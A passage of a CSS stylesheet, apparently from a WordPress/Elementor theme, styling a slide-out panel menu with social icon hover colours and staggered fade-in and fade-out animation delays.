  background-color: transparent;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 400;
  top: 3.6em;
  left: -0.2em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li ul:not(.sc_item_filters_tabs) {
  width: 12em;
  background-color: var(--theme-color-alter_bg_color);
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul ul {
  left: 12em;
  margin: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 0.5em 0.75em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a {
  color: var(--theme-color-alter_text);
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > a:hover,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.sfHover > a {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a {
  padding: 0.45em 1.6em;
  letter-spacing: 0.7px;
  color: var(--theme-color-alter_text) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.sfHover > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
  color: var(--theme-color-alter_dark) !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\E9DF';
  font-size: 9px;
  font-weight: 400;
  top: 1em;
  right: 0;
  color: inherit !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*="icon-"] + li[class*="icon-"],
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li + li[class*="icon-"],
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*="icon-"] + li {
  margin-left: 1em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*="icon-"] > a {
  padding-left: 1.3em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li[class*="icon-"]:before {
  font-size: 24px;
  color: inherit;
  padding: 0.8em 0;
  top: 0;
  left: 0;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li[class*="icon-"] > a {
  padding-left: 3em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li[class*="icon-"]:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: inherit;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line > ul > li:not(.menu-collapse) > a:before, .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line > ul > li:not(.menu-collapse) > a:after, .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  top: 2.3em;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:before, .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  right: 1em !important;
}
.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after, .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse).menu-item-has-children > a:after {
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li:first-child > a,
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children:first-child > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li:first-child > a,
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children:first-child > a {
  padding-left: 0.75em;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li:last-child > a,
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li.menu-item-has-children:last-child > a {
  padding-right: 0;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item {
  margin-right: 4px;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark_015);
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*="facebook"] {
  color: #4F5FBF !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*="twitter"] {
  color: #48BDE9 !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*="dribble"] {
  color: #EA4C89 !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*="instagram"] {
  color: #C41BD1 !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
  font-size: 17px;
  margin-right: 32px;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon {
  padding: 0 1px;
  width: auto;
  height: auto;
  line-height: inherit;
  text-align: left;
  color: var(--theme-color-alter_dark) !important;
  background-color: transparent !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon:hover {
  background-color: transparent !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon[class*="facebook"]:hover {
  color: #4F5FBF !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon[class*="twitter"]:hover {
  color: #48BDE9 !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon[class*="dribble"]:hover {
  color: #EA4C89 !important;
}
.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item .social_icon[class*="instagram"]:hover {
  color: #C41BD1 !important;
}
.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_socials.sc_socials_icons_names .socials_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_socials.sc_socials_icons_names .socials_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item {
  padding: 0 1px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 1.3em;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon[class*="facebook"] {
  color: #4F5FBF !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon[class*="twitter"] {
  color: #48BDE9 !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon[class*="dribble"] {
  color: #EA4C89 !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_icon[class*="instagram"] {
  color: #C41BD1 !important;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:hover .social_name {
  color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item:last-child {
  margin-right: 0;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon {
  padding: 0 1px;
  width: auto;
  height: auto;
  line-height: inherit;
  text-align: left;
}
.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
  font-size: 13px;
  line-height: 17px;
  font-weight: 700;
  margin: 0 0 0 8px;
}
.sc_layouts_panel_menu .section_divider .elementor-container {
  padding-top: 30px;
  padding-bottom: 30px;
}
.sc_layouts_panel_menu .section_divider .elementor-container:before {
  content: '';
  display: block;
  height: 1px;
  width: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: var(--theme-color-alter_dark);
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon,
.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon, .sc_layouts_panel_menu.opened .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.opened .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon {
  -webkit-animation-name: fadeInAnimScale;
  animation-name: fadeInAnimScale;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
  transform-origin: 50% 54%;
}
.sc_layouts_panel_menu.out_anim .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon, .sc_layouts_panel_menu.out_anim .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon {
  -webkit-animation-name: fadeOutAnimScale;
  animation-name: fadeOutAnimScale;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.sc_layouts_panel_menu .ps1-anim1 .sc_layouts_logo {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu.opened .ps1-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.sc_layouts_panel_menu.opened .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(6) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim2 .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown > ul > li:nth-child(7) {
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sc_layouts_panel_menu .ps1-anim3 .elementor-heading-title {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps1-anim3 .elementor-heading-title {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim3 .elementor-heading-title {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h1,
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h2,
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h3,
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h4,
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h5,
.sc_layouts_panel_menu .ps1-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h1, .sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h2, .sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h3, .sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h4, .sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h5, .sc_layouts_panel_menu.opened .ps1-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h1, .sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h2, .sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h3, .sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h4, .sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h5, .sc_layouts_panel_menu.out_anim .ps1-anim4.elementor-widget-text-editor h6 {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps1-anim5.elementor-widget-text-editor p > a {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu .ps1-anim5.elementor-widget-text-editor p {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: hidden;
}
.sc_layouts_panel_menu.opened .ps1-anim5.elementor-widget-text-editor p {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim5.elementor-widget-text-editor p {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps1-anim6 .sc_socials .socials_wrap .social_item,
.sc_layouts_panel_menu .ps1-anim6 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(2),
.sc_layouts_panel_menu .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(3),
.sc_layouts_panel_menu .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(4),
.sc_layouts_panel_menu .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(5),
.sc_layouts_panel_menu .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu.opened .ps1-anim6 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.opened .ps1-anim6 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_socials .socials_wrap .social_item, .sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_widget_socials .socials_wrap .social_item {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(3), .sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  -moz-animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(4), .sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_socials .socials_wrap .social_item:nth-child(5), .sc_layouts_panel_menu.out_anim .ps1-anim6 .sc_widget_socials .socials_wrap .social_item:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sc_layouts_panel_menu .ps2-anim1 .sc_layouts_logo {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_panel_menu.opened .ps2-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.sc_layouts_panel_menu.out_anim .ps2-anim1 .sc_layouts_logo {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
  visibility: visible;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li,
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(2),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(2) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(3),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(3) {
  -webkit-animation-delay: 0.7s;
  -moz-animation-delay: 0.7s;
  -o-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(4),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(4) {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(5),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(5) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(6),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(6) {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li:nth-child(7),
.sc_layouts_panel_menu .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li:nth-child(7) {
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  animation-delay: 1.1s;
}
.sc_layouts_panel_menu.opened .ps2-anim2 .sc_layouts_menu_dir_vertical > ul > li, .sc_layouts_panel_menu.opened .ps2-anim2 .sc_layouts_menu_dir_horizontal > ul > li {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
